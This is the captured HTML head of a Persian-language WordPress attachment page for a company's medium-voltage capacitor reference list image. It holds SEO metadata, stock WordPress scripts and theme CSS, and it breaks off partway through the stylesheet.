

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farakoh.ir/%D8%AE%D8%A7%D8%B2%D9%86%D9%87%D8%A7%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-2/medium-voltage-capacitor-reference-list-fa_001/
body_size: 16119
content:


<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="fa-IR">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="shortcut icon" href="http://test.farakoh.ir/wp-content/uploads/icon.ico" />	
<link rel="apple-touch-icon" href="http://test.farakoh.ir/wp-content/uploads/1-resized.png" />
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://farakoh.ir/wp-admin/admin-ajax.php";
window.mfn_mobile_init = 1240;
window.mfn_nicescroll = 40;
window.mfn_parallax = "translate3d";
window.mfn_prettyphoto = {style:"pp_default", width:0, height:0};
window.mfn_sliders = {blog:0, clients:0, offer:0, portfolio:0, shop:0, slider:0, testimonials:0};
window.mfn_retina_disable = 0;
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Medium-Voltage-Capacitor-Reference-List-FA_001 - شرکت فراکوه</title>
	<link rel="canonical" href="https://farakoh.ir/خازنهای-فشار-متوسط-2/medium-voltage-capacitor-reference-list-fa_001/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Medium-Voltage-Capacitor-Reference-List-FA_001 - شرکت فراکوه" />
	<meta property="og:url" content="https://farakoh.ir/خازنهای-فشار-متوسط-2/medium-voltage-capacitor-reference-list-fa_001/" />
	<meta property="og:site_name" content="شرکت فراکوه" />
	<meta property="og:image" content="https://farakoh.ir/%D8%AE%D8%A7%D8%B2%D9%86%D9%87%D8%A7%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-2/medium-voltage-capacitor-reference-list-fa_001" />
	<meta property="og:image:width" content="598" />
	<meta property="og:image:height" content="842" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://farakoh.ir/%D8%AE%D8%A7%D8%B2%D9%86%D9%87%D8%A7%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-2/medium-voltage-capacitor-reference-list-fa_001/","url":"https://farakoh.ir/%D8%AE%D8%A7%D8%B2%D9%86%D9%87%D8%A7%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-2/medium-voltage-capacitor-reference-list-fa_001/","name":"Medium-Voltage-Capacitor-Reference-List-FA_001 - شرکت فراکوه","isPartOf":{"@id":"https://farakoh.ir/#website"},"primaryImageOfPage":{"@id":"https://farakoh.ir/%D8%AE%D8%A7%D8%B2%D9%86%D9%87%D8%A7%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-2/medium-voltage-capacitor-reference-list-fa_001/#primaryimage"},"image":{"@id":"https://farakoh.ir/%D8%AE%D8%A7%D8%B2%D9%86%D9%87%D8%A7%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-2/medium-voltage-capacitor-reference-list-fa_001/#primaryimage"},"thumbnailUrl":"https://farakoh.ir/wp-content/uploads/Medium-Voltage-Capacitor-Reference-List-FA_001.png","datePublished":"2016-06-01T05:54:29+00:00","dateModified":"2016-06-01T05:54:29+00:00","breadcrumb":{"@id":"https://farakoh.ir/%D8%AE%D8%A7%D8%B2%D9%86%D9%87%D8%A7%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-2/medium-voltage-capacitor-reference-list-fa_001/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://farakoh.ir/%D8%AE%D8%A7%D8%B2%D9%86%D9%87%D8%A7%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-2/medium-voltage-capacitor-reference-list-fa_001/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farakoh.ir/%D8%AE%D8%A7%D8%B2%D9%86%D9%87%D8%A7%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-2/medium-voltage-capacitor-reference-list-fa_001/#primaryimage","url":"https://farakoh.ir/wp-content/uploads/Medium-Voltage-Capacitor-Reference-List-FA_001.png","contentUrl":"https://farakoh.ir/wp-content/uploads/Medium-Voltage-Capacitor-Reference-List-FA_001.png","width":598,"height":842},{"@type":"BreadcrumbList","@id":"https://farakoh.ir/%D8%AE%D8%A7%D8%B2%D9%86%D9%87%D8%A7%DB%8C-%D9%81%D8%B4%D8%A7%D8%B1-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-2/medium-voltage-capacitor-reference-list-fa_001/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farakoh.ir/"},{"@type":"ListItem","position":2,"name":"خازنهای فشار متوسط","item":"https://farakoh.ir/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-2/"},{"@type":"ListItem","position":3,"name":"Medium-Voltage-Capacitor-Reference-List-FA_001"}]},{"@type":"WebSite","@id":"https://farakoh.ir/#website","url":"https://farakoh.ir/","name":"شرکت فراکوه","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farakoh.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="شرکت فراکوه &raquo; خوراک" href="https://farakoh.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="شرکت فراکوه &raquo; خوراک دیدگاه‌ها" href="https://farakoh.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شرکت فراکوه &raquo; Medium-Voltage-Capacitor-Reference-List-FA_001 خوراک دیدگاه‌ها" href="https://farakoh.ir/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-2/medium-voltage-capacitor-reference-list-fa_001/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farakoh.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gallery-manager-css'  href='https://farakoh.ir/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://farakoh.ir/wp-content/themes/betheme/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/base.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/layout.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/shortcodes.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/animations/animations.min.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://farakoh.ir/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://farakoh.ir/wp-content/themes/betheme/css/responsive.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://farakoh.ir/wp-content/uploads/masterslider/custom.css?ver=29.1' type='text/css' media='all' />
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=7.9' id='wonderplugin-carousel-skins-script-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=7.9' id='wonderplugin-carousel-script-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>

<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://farakoh.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://farakoh.ir/wp-json/wp/v2/media/1024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farakoh.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://farakoh.ir/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://farakoh.ir/wp-content/themes/betheme/rtl.css" type="text/css" media="screen" /><link rel='shortlink' href='https://farakoh.ir/?p=1024' />
<link rel="alternate" type="application/json+oembed" href="https://farakoh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarakoh.ir%2F%25d8%25ae%25d8%25a7%25d8%25b2%25d9%2586%25d9%2587%25d8%25a7%25db%258c-%25d9%2581%25d8%25b4%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25aa%25d9%2588%25d8%25b3%25d8%25b7-2%2Fmedium-voltage-capacitor-reference-list-fa_001%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://farakoh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarakoh.ir%2F%25d8%25ae%25d8%25a7%25d8%25b2%25d9%2586%25d9%2587%25d8%25a7%25db%258c-%25d9%2581%25d8%25b4%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25aa%25d9%2588%25d8%25b3%25d8%25b7-2%2Fmedium-voltage-capacitor-reference-list-fa_001%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://farakoh.ir/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.26.0 - Responsive Touch Image Slider" />
<style type="text/css">
.taxonomy-drilldown-lists p,
.taxonomy-drilldown-checkboxes p,
.taxonomy-drilldown-dropdowns p {
	margin-top: 1em;
}

.taxonomy-drilldown-checkboxes li,
.taxonomy-drilldown-dropdowns li {
	list-style: none;
}

.taxonomy-drilldown-dropdowns select {
	display: block;
}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu { display:block !important; }.tr-menu #Top_bar #menu { background:none !important;}#Top_bar .menu > li > ul.mfn-megamenu { width:984px; }#Top_bar .menu > li > ul.mfn-megamenu > li { float:left;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1 { width:100%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2 { width:50%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3 { width:33.33%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4 { width:25%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5 { width:20%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6 { width:16.66%;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto; border-width: 0 1px 0 0; }#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{ border: 0; }#Top_bar .menu > li > ul.mfn-megamenu > li > ul li { width: auto; }#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title:hover { background:none;}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow { display: none; }.menuo-right #Top_bar .menu > li > ul.mfn-megamenu { left:auto; right:0;}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg { box-sizing:border-box;}#Top_bar .menu > li > ul.mfn-megamenu-bg { padding:20px 166px 20px 20px; background-repeat:no-repeat; background-position: bottom right; }#Top_bar .menu > li > ul.mfn-megamenu-bg > li { background:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a { border:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul { background:none !important;-webkit-box-shadow: 0 0 0 0;-moz-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.header-plain:not(.menuo-right) #Header .top_bar_left { width:auto !important;}.header-stack.header-center #Top_bar #menu { display: inline-block !important;}.header-simple {}.header-simple #Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}.header-simple #Header a.responsive-menu-toggle { display:block; line-height: 35px; font-size: 25px; position:absolute; right: 10px; }.header-simple #Header a:hover.responsive-menu-toggle { text-decoration: none; }.header-simple #Top_bar #menu > ul { width:100%; float: left; }.header-simple #Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }.header-simple #Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }.header-simple #Top_bar #menu ul li a:after { display:none;}.header-simple #Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}.header-simple #Top_bar #menu ul li.hover a { border-bottom: 0; }.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}.header-simple #Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none;}.header-simple #Top_bar #menu ul li ul li { width:100% !important;}.header-simple #Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}.header-simple #Top_bar #menu ul li ul li a .menu-arrow { display: none;}.header-simple #Top_bar #menu ul li ul li a span { padding:0;}.header-simple #Top_bar #menu ul li ul li a span:after { display:none !important;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}.header-simple #Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl.header-simple#Top_bar #menu { left: 1px; right: auto;}.rtl.header-simple #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl.header-simple #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl.header-simple #Top_bar #menu ul li ul li a { padding: 0 30px 0 20px;}.rtl.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.menu-highlight #Top_bar .menu > li { margin: 0 2px; }.menu-highlight:not(.header-creative) #Top_bar .menu > li > a { margin: 20px 0; padding: 0; -webkit-border-radius: 5px; border-radius: 5px; }.menu-highlight #Top_bar .menu > li > a:after { display: none; }.menu-highlight #Top_bar .menu > li > a span:not(.description) { line-height: 50px; }.menu-highlight #Top_bar .menu > li > a span.description { display: none; }.menu-highlight.header-stack #Top_bar .menu > li > a { margin: 10px 0 !important; }.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description) { line-height: 40px; }.menu-highlight.header-fixed #Top_bar .menu > li > a { margin: 10px 0 !important; padding: 5px 0; }.menu-highlight.header-fixed #Top_bar .menu > li > a span { line-height:30px;}.menu-highlight.header-transparent #Top_bar .menu > li > a { margin: 5px 0; }.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li { margin: 0; }.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a { -webkit-border-radius: 0; border-radius: 0; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 10px 0 !important; padding: 5px 0 !important; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a span { line-height:30px !important;}.header-modern.menu-highlight.menuo-right .menu_wrapper { margin-right: 20px;}.menu-line-below #Top_bar .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 4px; left: 10%; top: 50%; margin-top: 20px; width: 80%; } .menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 1px; left: 10%; top: 50%; margin-top: 20px; width: 80%; }.menu-arrow-top #Top_bar .menu > li > a:after { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; border-color: #cccccc transparent transparent transparent; border-style: solid; border-width: 7px 7px 0 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: 0 !important; width: 0; }.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after { top: 0px !important; }.menu-arrow-bottom #Top_bar .menu > li > a:after { background: none !important; border-color: transparent transparent #cccccc transparent; border-style: solid; border-width: 0 7px 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: auto; bottom: 0; width: 0; }.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: 0; }.menuo-no-borders #Top_bar .menu > li > a span:not(.description) { border-right-width: 0; }.menuo-no-borders #Header_creative #Top_bar .menu > li > a span { border-bottom-width: 0; }}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky { position:fixed !important; width:100%; left:0; top:-60px; height:60px; z-index:701; background:#fff; opacity:.97; filter: alpha(opacity = 97);-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);}.layout-boxed.header-boxed #Top_bar.is-sticky { max-width:1240px; left:50%; -webkit-transform: translateX(-50%); transform: translateX(-50%);}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky { margin-left:-5px;}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before { background:none;}#Top_bar.is-sticky .top_bar_right { top:-4px;}#Top_bar.is-sticky .logo { width:auto; margin: 0 30px 0 20px; padding:0;}#Top_bar.is-sticky #logo { padding:5px 0 !important; height:50px !important; line-height:50px !important;}#Top_bar.is-sticky #logo img:not(.svg) { max-height:35px; width: auto !important;}#Top_bar.is-sticky #logo img.logo-main { display:none;}#Top_bar.is-sticky #logo img.logo-sticky { display:inline;}#Top_bar.is-sticky .menu_wrapper { clear:none;}#Top_bar.is-sticky .menu_wrapper .menu > li > a{ padding:15px 0;}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span { line-height:30px;}#Top_bar.is-sticky .menu > li > a:after { top:auto; bottom:-4px;}#Top_bar.is-sticky .menu > li > a span.description { display:none;}#Top_bar.is-sticky a.responsive-menu-toggle { top: 14px;}#Top_bar.is-sticky .top_bar_right_wrapper { top:15px;}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper { top:0;}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper { display:none;}.header-simple #Top_bar.is-sticky .responsive-menu-toggle { top:12px;}.header-overlay #Top_bar.is-sticky { display:none;}.sticky-dark #Top_bar.is-sticky { background: rgba(0,0,0,.8); }.sticky-dark #Top_bar.is-sticky #menu { background: none; }.sticky-dark #Top_bar.is-sticky .menu > li > a { color: #fff; }.sticky-dark #Top_bar.is-sticky .top_bar_right a { color: rgba(255,255,255,.5); }.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown { background: rgba(0,0,0,0.3); border-color: rgba(0, 0, 0, 0.1); }}@media only screen and (max-width: 1239px){.header_placeholder { height: 0 !important;}#Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}#Top_bar a.responsive-menu-toggle { display:block; width: 35px; height: 35px; text-align: center; position:absolute; top: 28px; right: 10px; -webkit-border-radius: 3px; border-radius: 3px;}#Top_bar a:hover.responsive-menu-toggle { text-decoration: none;}#Top_bar a.responsive-menu-toggle i { font-size: 25px; line-height: 35px;}#Top_bar a.responsive-menu-toggle span { float:right; padding:10px 5px; line-height:14px;}#Top_bar #menu > ul { width:100%; float: left; }#Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }#Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }#Top_bar #menu ul li a:after { display:none;}#Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}#Top_bar #menu ul li a span.description { margin:0 0 0 5px;}#Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}#Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}#Top_bar #menu ul li.hover a { border-bottom: 0; }#Top_bar #menu ul li a span:after { display:none !important;} #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}#Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none !important;box-shadow: 0 0 0 0 transparent !important; -webkit-box-shadow: 0 0 0 0 transparent !important;}#Top_bar #menu ul li ul li { width:100% !important;}#Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}#Top_bar #menu ul li ul li a .menu-arrow { display: none;}#Top_bar #menu ul li ul li a span { padding:0;}#Top_bar #menu ul li ul li a span:after { display:none !important;}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}#Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }#Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl #Top_bar #menu { left: 1px; right: auto;}.rtl #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl #Top_bar #menu ul li ul li a { padding: 0 